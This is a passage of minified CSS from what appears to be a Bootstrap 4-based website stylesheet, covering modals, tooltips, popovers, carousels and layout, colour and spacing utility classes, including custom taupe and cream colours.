#fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(1turn)}}.insight-listing.loading:after,.listing.loading:after,.loading:after,.spinner-border,header.banner .container-search-header .searchform-wrapper .search-form label:after{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#404a57!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#2a313a!important}.bg-secondary{background-color:#c5b9a3!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#b1a184!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-taupe{background-color:#c5b9a3!important}a.bg-taupe:focus,a.bg-taupe:hover,button.bg-taupe:focus,button.bg-taupe:hover{background-color:#b1a184!important}.bg-taupe-45{background-color:#e5e0d6!important}a.bg-taupe-45:focus,a.bg-taupe-45:hover,button.bg-taupe-45:focus,button.bg-taupe-45:hover{background-color:#d1c8b7!important}.bg-cream{background-color:#f7f5ea!important}a.bg-cream:focus,a.bg-cream:hover,button.bg-cream:focus,button.bg-cream:hover{background-color:#e9e3c5!important}.bg-cream-85{background-color:#f7f5ea!important}a.bg-cream-85:focus,a.bg-cream-85:hover,button.bg-cream-85:focus,button.bg-cream-85:hover{background-color:#e9e3c5!important}.bg-cream-45{background-color:#fbfbf6!important}a.bg-cream-45:focus,a.bg-cream-45:hover,button.bg-cream-45:focus,button.bg-cream-45:hover{background-color:#ebebd3!important}.bg-light-grey{background-color:#e5e5e5!important}a.bg-light-grey:focus,a.bg-light-grey:hover,button.bg-light-grey:focus,button.bg-light-grey:hover{background-color:#ccc!important}.bg-interaction{background-color:#456187!important}a.bg-interaction:focus,a.bg-interaction:hover,button.bg-interaction:focus,button.bg-interaction:hover{background-color:#344965!important}.bg-text{background-color:#333!important}a.bg-text:focus,a.bg-text:hover,button.bg-text:focus,button.bg-text:hover{background-color:#1a1a1a!important}.bg-disabled{background-color:#5c585b!important}a.bg-disabled:focus,a.bg-disabled:hover,button.bg-disabled:focus,button.bg-disabled:hover{background-color:#423f41!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#404a57!important}.border-secondary{border-color:#c5b9a3!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-taupe{border-color:#c5b9a3!important}.border-taupe-45{border-color:#e5e0d6!important}.border-cream,.border-cream-85{border-color:#f7f5ea!important}.border-cream-45{border-color:#fbfbf6!important}.border-light-grey{border-color:#e5e5e5!important}.border-interaction{border-color:#456187!important}.border-text{border-color:#333!important}.border-disabled{border-color:#5c585b!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.screen-reader-text:active,.screen-reader-text:focus,.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 2px 10px 0 rgba(0,0,0,.2)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.